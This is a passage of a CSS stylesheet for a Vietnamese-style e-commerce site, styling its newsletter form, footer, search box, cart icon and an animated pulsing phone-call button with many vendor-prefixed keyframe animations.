    right: 20px;
    display:none;
}
#footer__segment_newsletter__description {
    float: left !important;
    height: 48px;
    line-height: 24px;
    padding: 0 16px;
}
#frmNewsLetter {
    float: left !important;
    padding: 4px 8px;
    height: 48px;
    line-height: 48px;
    position: relative;
}
#frmNewsLetter > #newsleterInput {
    float: left !important;
    background-color: #F1F1F1 !important;
    color: #999999 !important;
    border-radius: 0;
    border: none;
    width: 310px;
    height: 40px;
    line-height: 40px;
}
#frmNewsLetter .button{
    float: left !important;
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
    border-radius: 0;
    width: 90px;
    height: 40px;
    line-height: 28px;
    font-size: 15px;
	display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	font-weight: normal!important;
    border-color: transparent;
    text-align: center;
}
.newsletter_box{
	padding-top: 15px;
}
.gps_holder{
	width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
	position: absolute;
    top: 10px;
    right: 0px;
}
.gps_ring {
    border: 1px solid #f78b8b;
    -webkit-border-radius: 30px;
    height: 18px;
    width: 18px;
    position: absolute;
    right: -6px;
    top: -6px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite; 
    opacity: 0.0
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}
.article-related .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.article-related .media:last-child{
	padding-bottom: 0px;
    border-bottom: 0px dotted #ddd;
}
.article-related .media .img-wrap{
	
}
.reply-form{
	overflow: hidden;
    margin: 10px 0;
}
.view-more-comt{
	clear: both;
	width: 100%;
	margin: 10px;
    padding: 0;
    text-align: center;
}
.btn-view{
	padding: 6px 22px;
    border-radius: 0;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.btn-view:hover{
	border: 1px solid #fd6531;
	background: #FFF;
	color: #fd6531;
}
.box-show-more-comt{
	clear: both;
	width: 100%;
	margin: 0;
	padding: 0;
}
.qtv {
    background: #f1c40f;
    border-radius: 2px;
    padding: 0 5px;
    margin: 4px 10px 4px 0;
    line-height: normal;
    border: 1px solid #f1c40f;
    font-size: 12px;
    color: #333;
}
.btn-default.dropdown-toggle{
	border-color: transparent!important;
    background: #f4f4f4!important;
	color: #333!important;
}
.search-action label{
	font-weight: normal;
	white-space: nowrap;
	margin: 10px 0 0 0;
}
.search-action .btn-default.dropdown-toggle{
	border-color: #0074BD!important;
    background: transparent!important;
    color: #333!important;
	padding: 5px 10px 0!important;
}
.bootstrap-select.btn-group .dropdown-menu li a{
	overflow: hidden;
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li a:hover span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    margin-top: 1px!important;
}
.information h1{
	font-size: 20px;
	color: #0074BD;
}
.information h2{
	font-size: 20px;
	color: #0074BD;
}
.information h3{
	font-size: 20px;
	color: #0074BD;
}
.information h4{
	font-size: 20px;
	color: #0074BD;
}
.information h5{
	font-size: 20px;
	color: #0074BD;
}
.information h6{
	font-size: 20px;
	color: #0074BD;
}
.view-more-comt-store{
	text-align: center;
	margin: 10px 0;
}
.img-shop, .name-shop{
	margin-bottom: 10px;
}
.img-shop img{
	max-width: 100%;
}
.best-price .panel-body{
	height: 400px;
	overflow: hidden;
}
.best-price .slick-initialized{
	padding-left: 25px!important;
}
/* bootstrap hack: fix content width inside hidden tabs */
.tab-content > .tab-pane, .pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */ 
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active, .pill-content > .active {
    height: auto;      /* let the content decide it  */
} /* bootstrap hack end */
.slick-prev{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: 0;
}
.slick-prev:before{
	content: " ";
}
.slick-next{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: -22px;
}
.slick-next:before{
	content: " ";
}
.modal{
	top: 20%;
}
.modal-title{
	color: #333;
}
.modal-body{
	color: #333;
}
/* new alobuy */
div.certification {
    clear: both;
    width: 1170px;
    margin: auto;
	padding: 0;
}
div.certification div.item {
    clear: both;
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}
div.certification div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
div.certification p.title {
    clear: both;
    font-size: 20px;
    padding: 2px 0 5px;
    overflow: hidden;
    text-transform: uppercase;
	margin-bottom: 5px;
}
div.certification ul {
    width: 100%;
    display: block;
	padding: 0;
	margin: 0;
}
div.certification ul li {
    float: left;
    width: 216px;
    height: 132px;
    margin-right: 12px;
    padding: 5px;
    background: #fff;
    border: 1px solid #e4e4e4;
    margin-bottom: 10px;
	list-style: none;
}
div.certification ul li a{
	color: #333;
	font-size: 12px;
}
div.certification ul li img {
    float: left;
    margin-right: 10px;
	padding: 2px;
    border: solid 1px #0074BD;
}
div#footer {
    clear: both;
    background: url(../img/bg-footer.png) repeat-x top;
    width: 100%;
    margin: auto;
    color: #333;
    font-size: 14px;
}
div#footer ul{
	padding:0;
	margin: 0;
}
div#footer ul li{
	list-style: none;
}
div.group-support-f {
    clear: both;
	padding-top:20px;
    width: 1170px;
    overflow: hidden;
    position: relative;
    margin-top: 0;
    margin: auto;
}
div.group-support-f div.sub-group-suport {
    clear: both;
    width: 100%;
    overflow: hidden;
    display: block;
    color: #333;
    margin-top: 5px;
    height: 250px;
}
.sub-group-suport .col-items {
    float: left;
    width: 190px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
}
.item-next-social {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-f {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-float-right {
    width: 310px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    float: right;
}
div.item-next-float-right ul{
	font-size: 13px!important;
}
ul.sub-f-items li {
    background: url(item-menu.png) no-repeat 0 11px;
    padding: 3px 0 3px 9px;
    color: #333;
}
ul.sub-f-items li a {
    color: #333;
	white-space: nowrap;
    font-size: 13px;
}
ul.sub-f-items li.no-bg {
    background: none;
    padding: 3px 0;
}
ul.sub-f-items li.no-bg img{
	max-height: 100%;
}
.item-next-social .title {
    color: #039;
	text-transform: uppercase;
	text-shadow: 0 1px 1px #fff;
}
p.title {
    color: #333;
    text-transform: uppercase;
    text-shadow: 0 1px 1px #fff;
	margin: 0;
}
.introduction {
    clear: both;
    width: 1170px;
	padding-top: 20px;
    margin: auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.introduction:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.introduction p.title-intro {
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
    overflow: hidden;
}
.introduction div.info {
    line-height: 1.5em;
}
.copyright {
    clear: both;
    overflow: hidden;
    color: #000;
    padding: 10px 0;
    width: 1170px;
    margin: auto;
	font-size: 13px;
    border-top: solid 1px #ccc;
    text-align: center;
}
.introduction p, .introduction span, .introduction i, .introduction a, .introduction b{
	margin: 0;
	padding: 0;
	font-family: 'Roboto Condensed', sans-serif!important;
	font-size: 14px!important;
}
.info-tit{
	vertical-align: middle!important;
}
.line-through{
	text-decoration: line-through!important;
}
.introduction .title-intro{
	clear: both;
    font-size: 20px!important;
    padding: 2px 0 5px;
    overflow: hidden!important;
    text-transform: uppercase!important;
}
.mega-lv-one{
	clear: both;
}
.mega-lv-one a{
	color: #0074BD;
	font-weight: bold!important;
	text-transform: uppercase;
}
.card-box{
	float: right;
}
.header-cart{
	float: right !important;
    width: 46px;
    height: 46px;
    padding: 0;
    background-repeat: no-repeat;
    background-image: url(toggle-cart.icon.png);
	background-size: 35px 35px;
	background-position: 10px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}
.header-cart:hover{
	color:#FFF;
}
.header-cart:focus{
	color:#FFF;
}
.header-cart:active{
	color:#FFF;
}
.item.header-cart span.cart-count {
    color: #4a4a4a;
    background: #fdd835;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    padding: 0 6px;
    position: absolute;
    right: -8px;
}
.search-prod-box{
	width: 578px;
    float: left;
	padding-left: 5px;
	margin-top: 5px;
	position: relative;
}
.search-prod-box .form-control{
	height: 35px!important;
	border-color: #0074BD;
}
.search-prod-box .btn{
	padding: 6.5px 20px!important;
	border-color: #f39f1f;
	border-top: none;
	border-bottom: none;
}
.box-search-result {
    background: none repeat scroll 0 0 #fff;
    left: 0;
    min-height: 100px;
    position: absolute;
    top: 39px;
    margin-left: 6px;
    width: 572px;
    z-index: 999;
    border-top: 0;
    display: none;
}
.box-search-result .input-group-btn{
	
}
ul.search_list {
    background: #fff;
	margin: 0;
    padding: 0;
}
ul.search_list li.key {
    background: #f6f6f6!important;
    padding: 5px 10px;
    font-weight: bold;
}
ul.search_list li.key a{
	color: #333;
    font-weight: normal;
}
ul.search_list li {
    border-bottom: 1px solid #f6f6f6;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    padding: 5px 10px;
}
ul.search_list a{
	color: #333!important;
}
ul.search_list li img{
	margin-right: 10px;
}
ul.search_list li span{
	float: right!important;
    padding-top: 10px;
}
.box-search-result .pages {
    background: #fafafa;
    text-align: center;
    padding: 5px;
}
.pages .pagebar-mainbody a, .pagelink-current {
    display: inline-block;
    margin-left: 4px;
    min-width: 12px;
    overflow: visible;
    padding: 1px 5px 1px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: auto!important;
    color: #333;
}
.pagelink-current{
	color: #0074BD!important;
	font-weight: bold;
}
.coccoc-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 150px;
    height: 150px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 150px;
}
.coccoc-alo-phone.coccoc-alo-show {
    visibility: visible
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}
.coccoc-alo-phone.coccoc-alo-static {
    opacity: .6
}
.coccoc-alo-phone.coccoc-alo-hover,
.coccoc-alo-phone:hover {
    opacity: 1
}
.coccoc-alo-ph-circle {
    width: 110px;
    height: 110px;
    top: 40px;
    left: 40px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border: 2px solid #bfebfc 9;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
    border-color: #00aff2;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
    border-color: #75eb50;
    border-color: #baf5a7 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
    border-color: #F20000;
    border-color: #bfebfc 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
    border-color: #ccc;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
    border-color: #75eb50;
    opacity: .5
}
.coccoc-alo-ph-circle-fill {
    width: 80px;
    height: 80px;
    top: 55px;
    left: 55px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    opacity: 0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    background-color: #00aff2 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    background-color: #baf5a7 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
    background-color: rgba(242, 223, 0, 0.85);
    background-color: #a6e3fa 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(204, 204, 204, 0.5);
    background-color: #ccc 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: .75 !important
}
.coccoc-alo-ph-img-circle {
    width: 50px;
    height: 50px;
    top: 70px;
    left: 70px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
	background-size: 75%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
    background-color: #00aff2
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
    background-color: #75eb50;
    background-color: #75eb50 9
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
    background-color: #00aff2;
    background-color: #F20000
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
    background-color: #ccc
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
    background-color: #75eb50
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-o-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
